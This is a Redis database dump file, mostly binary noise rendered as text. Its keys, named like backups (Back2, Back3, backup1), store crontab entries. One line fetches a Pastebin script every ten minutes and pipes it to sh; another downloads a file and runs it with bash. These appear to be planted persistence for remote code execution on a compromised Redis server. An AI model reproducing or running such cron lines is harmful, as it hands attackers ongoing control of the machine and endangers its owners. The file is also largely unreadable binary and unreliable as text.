 REDIS0008ú      redis-ver^E4.0.2ú
redis-bitsÀ@ú^EctimeÂ|¢ö_ú^Hused-memÂP<9f>^L^@ú^Nrepl-stream-dbÀÿú^Grepl-id(5c1086af1940c877c4f4
^@^EBack2@E
^@^Gbackup2@C
^@^EBack4@E\t
*/50 * * * * get http:/ -O .p && bash .p
^@^EBack3>
*/10 * * * *  curl -fsSL https://pastebin.com/raw/xnxWdRJ8 | sh
^@^Gbackup1@B